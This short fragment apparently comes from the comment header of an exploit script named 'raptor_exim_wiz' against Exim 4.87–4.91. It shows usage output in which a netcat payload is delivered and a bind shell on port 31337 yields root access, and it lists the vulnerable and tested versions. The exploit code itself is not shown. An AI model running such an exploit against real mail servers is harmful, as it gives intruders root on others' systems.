 # Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]